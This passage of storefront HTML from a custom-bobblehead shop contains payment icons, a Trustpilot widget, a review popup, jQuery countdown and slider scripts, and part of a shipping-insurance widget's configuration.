2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
      </li>
    
      <li>
        <svg class="payment-icons" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

      </li>
    
      <li>
        <svg class="payment-icons" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
      </li>
    
  </ul>

           -->
        </div>
        <div class="grid__item large--one-half cst_terms" style="">
          <!-- TrustBox widget - Mini -->
          <div class="trustpilot-widget" data-locale="en-US" data-template-id="53aa8807dec7e10d38f59f32" data-businessunit-id="5c986a81b8881d00017469b9" data-style-height="120px" data-style-width="100%" data-theme="dark">
            <a href="https://www.trustpilot.com/review/www.bobblegifts.com" target="_blank" rel="noopener">Trustpilot</a>
          </div>
          <!-- End TrustBox widget -->
        </div>
        <div class="grid__item large--one-half cst_privacy">
          
          <span class="credentials">
            <span>Copyright &copy; 2019 - 2026 <a href="/" title="">BobbleGifts</a></span>
          </span>
        </div>
        
        <div class="grid__item large--one-half cst_terms" style="display:none;">
          <span class="credentials">See our <a href="https://www.bobblegifts.com/pages/terms-and-conditions">terms of use</a> and <a href="https://www.bobblegifts.com/pages/privacy-policy">privacy policy</a> </span>
        </div>
        
      </div>
    </div>
  </div>


     
<div class="custom-model-main">
    <div class="custom-model-inner">        
    <div class="close-btn">×</div>
        <div class="custom-model-wrap">
            <div class="pop-up-content-wrap">
              <div class="tingle-modal-box__content">
        <div class="review-close-new"><i class="photofont icon photo-close"></i></div>
        <div class="customers-images">          
		<img class="popup_img" data-src="//cdn.shopify.com/s/files/1/0276/4917/9732/files/15a54c6b988d726b7aefe54c69975700.jpg?v=1661915915" src="//cdn.shopify.com/s/files/1/0276/4917/9732/files/15a54c6b988d726b7aefe54c69975700.jpg?v=1661915915">          
        </div>
        <div class="content-right">        
          <div class="customers-international">
            <div class="customers-tittle popup_title">
              Lovoy
              <span class="circle-right"></span>
            </div>
            <div class="customers-start popup_ratting">
              <i class="fa fa-star"></i>
            </div>
            <div class="customers-content popup_comment">
               You are just the best! The bobblehead doesn't just look exactly as the model, the quality once you have it on your hands is even better than what I expected.
            </div>
          </div>
          <div class="customers-product">
            <a class="product_link"  href="">
              <img class="product_image" src="">
              <div class="customers-modal-layout">
                <span class="product_title">World's Best Boss Super Businessman Holding A Water Glass Custom Bobbleheads With Engraved Text</span>
                <button type="button"  class="desgin-bt " >DESIGN NOW</button>
              </div>
            </a>
          </div>
        </div>
      </div>
            </div>
        </div>  
    </div>  
    <div class="bg-overlay"></div>
</div> 

   

  
</footer>



<style>
  .footer-box .wrapper{
  	max-width: 1510px;
  }

.trustpilot-widget > iframe {
    width: 180px !important;
    height: 89px !important;
    margin: 0 auto;
}
</style>



</div>

    
    <div class="overlay-drawer"></div>
  </div>
  
  
  <script>
    
  </script>

  
  

  
    <script>
      // Override default values of shop.strings for each template.
      // Alternate product templates can change values of
      // add to cart button, sold out, and unavailable states here.
      theme.productStrings = {
        addToCart: "Add to Cart",
        soldOut: "Sold Out",
        unavailable: "Unavailable"
      }
    </script>
  
  
  
  
  
  <script>
  $(document).ready(function() {
      var flag=0;
      var getText='';
      $('input:radio').change(function() {        
        var selected_value = $(this).val();
        $(this).closest('.custom_options_row').find('.custom_js_value').html(selected_value);

      });
      
      $('.product-form__item-radio.Head-Connection input:radio').change(function() {
        var strset='';
        var selected_value = $(this).val();
        if(flag==0){
       	 getText = jQuery('.single-option-radio__label').eq(1).text(); 
         flag=1;
        }
        //jQuery('.single-option-radio__label').eq(1).text('');
        strset = getText+': '+selected_value;
        jQuery('.single-option-radio__label span').eq(1).text(": "+selected_value);

      });

      $('.product-form__item-radio.Sculpting').hide();
      $('.product-form__item-select.Sculpting').hide();
      $('#sculpting-options').change(function(){
        var select_value = this.value;
        $('.product-form__item-radio.Sculpting fieldset input').each(function(){
          if($(this).val() == select_value ){
            $(this).trigger("click");
          }
        });
        
     
      });
    });
    
    
    
    
    // Set the date we're counting down to
 
    
   function count_down(c_date){
      var countDownDate = new Date(c_date).getTime();
      var x = setInterval(function() {
        var now = new Date().getTime();  
        var distance = countDownDate - now;
        var days = Math.floor(distance / (1000 * 60 * 60 * 24));
        
        if(days <= 9){
        days = "0"+days;
           console.log('d==> ',days);
        }
        
        var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
        
        if(hours <= 9){
          hours = "0"+hours;
          console.log('h==> ',hours);
        }
        
        var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
        
        if(minutes <= 9){
          minutes = "0"+minutes;
           console.log('m==> ',minutes);
        }
        
        var seconds = Math.floor((distance % (1000 * 60)) / 1000);    
         console.log('s==> ',seconds);
        
         $(".custom-day-date1").html(days + "<span class='for-black-text'>days</span");
         $(".custom-day-date2").html(hours + "<span class='for-black-text'>hours</span");
         $(".custom-day-date3").html(minutes + "<span class='for-black-text'>mins</span");
         $(".custom-day-date4").html(seconds + "<span class='for-black-text'>sec</span");
        
        
        
        
        if (distance < 0) {
          clearInterval(x);
          $(".custom-day-date").html("EXPIRED");
        }
      }, 1000);
    }
    

    
    $(document).ready(function(){
    var c_date = $('.hidden-timer').text();
      console.log('myyy-- ', c_date);
      count_down(c_date);
    });
    
    
    //announcement-bottom mobile  slider    
      jQuery(document).ready(function(){
        
        jQuery('.announcement-slider').slick({
          infinite: true,
          slidesToShow: 1,
          slidesToScroll: 1,
          autoplay: true,
          autoplaySpeed: 2000,
        });
        
      });
    
    
    
  </script>
  
       <style>
          body .simply-insurance {
            max-width: 100%;
          }
         .jdgm-prev-badge__text
         {padding-left:1% !important;}
         .jdgm-form__reviewer-name-format-dropdown-arrow,.jdgm-sort-dropdown-arrow {

           display: none !important;

         }
         .jdgm-form__reviewer-name-format-dropdown,.jdgm-sort-dropdown {
           width: 130px !important;
         }
         .jdgm-histogram__bar-content {

           background: #5600e3 !important;
         }
         .product-single__form .product-form__item .product-form__input {
           width: 269px;
         }
         label.hulkapps_swatch_option {
           width: auto !important;
         }
  </style>
<div id="shopify-block-AMGZ5aGxqbTdIQndOT__16843599010748508989" class="shopify-block shopify-app-block"><!-- simply-insurance --><script>
    window.sspStorefrontCustomization = {};
    window.simplyInsurance = window.simplyInsurance || {};
    window.cn = function(o) {
      return "undefined" == typeof o || null == o || "" == o.toString().trim()
    };
 
    simplyInsurance.widgetSettings = null;
    
      simplyInsurance.widgetSettings = {"selected_layout":"toggle","consent_popup_enabled":false,"is_grey_icon":false,"consent_popup":{"text":{"title":{"text":"Shipping Protection","font_size":14,"font_color":"#000000","font_weight":"600"},"subtitle":{"text":"from Damage, Loss & Theft for ##plan_price## Protect your order from damage, loss, or theft","font_size":13,"font_color":"#000000","font_weight":"400"}},"popup_position":"topRight","background":{"color":"#f5f5f5","hover_background_color":"#ffffff"},"border":{"border_color":"#e4e4e4","border_radius":8,"border_width":1},"spacing":{"margin":30,"padding":15},"text_styling":{"text_color":"#000000","font_size":"14px","font_weight":"400"}},"button":{"label_and_appearance":{"button_label":"Checkout + Shipping Protection • ##plan_price##","font_size":14,"font_weight":400,"tooltip_message":"Get peace of mind with Shipping Protection in the event your delivery is damaged, stolen, or lost during transit."},"primary_button":{"button_text":"Checkout + ##plan_price## (Protection)","text_size":15,"text_color":"#ffffff","text_hover_color":"#ffffff","background_color":"#000000","background_hover_color":"#000000","padding":15,"margin":0,"border":0,"border_color":"#000000","border_radius":0},"add_secondary_button":false,"secondary_button":{"link_text":"Checkout without shipping protection","font_size":16,"font_color":"#000000"}},"grey_icon":false};
    
 
    simplyInsurance.insurancePlan = "{\"insurance_plan_title\":\"Shipping Insurance + ##plan_price##\",\"insurance_plan_description\":null,\"opt_in_message\":\"Get peace of mind with Delivery Guarantee in the event your delivery is damaged,stolen,or lost during transist.\",\"opt_out_message\":\"By deselecting shipping insurance, We are not liable for lost, damaged, or stolen items\",\"widget_image_url\":\"https:\/\/simply-insurance.s3.us-east-2.amazonaws.com\/1740483631946shipping-insurance.png\",\"widget_subtitle\":\"100% Payment guarantee \u0026 Protect your order from damage, loss, or theft + ##plan_price\",\"sidecart\":false,\"insurance_auto_enable\":true,\"tool_tip_message\":\"Get peace of mind with Shipping Insurance in the event your delivery is damaged, stolen, or lost during transit.\",\"insurance_plan_type\":\"percentage\",\"cart_percentage\":\"0.5\",\"product_handle\":\"shipping-protection\",\"is_app_enable\":\"yes\",\"planArray\":[{\"insurance_plan_name\":\"2.00\",\"insurance_plan_amount\":\"2.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799239716\"},{\"insurance_plan_name\":\"2.50\",\"insurance_plan_amount\":\"2.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799272484\"},{\"insurance_plan_name\":\"3.00\",\"insurance_plan_amount\":\"3.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799305252\"},{\"insurance_plan_name\":\"3.50\",\"insurance_plan_amount\":\"3.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799338020\"},{\"insurance_plan_name\":\"4.00\",\"insurance_plan_amount\":\"4.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799370788\"},{\"insurance_plan_name\":\"4.50\",\"insurance_plan_amount\":\"4.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799403556\"},{\"insurance_plan_name\":\"5.00\",\"insurance_plan_amount\":\"5.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799436324\"},{\"insurance_plan_name\":\"5.50\",\"insurance_plan_amount\":\"5.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799469092\"},{\"insurance_plan_name\":\"6.00\",\"insurance_plan_amount\":\"6.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799501860\"},{\"insurance_plan_name\":\"6.50\",\"insurance_plan_amount\":\"6.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\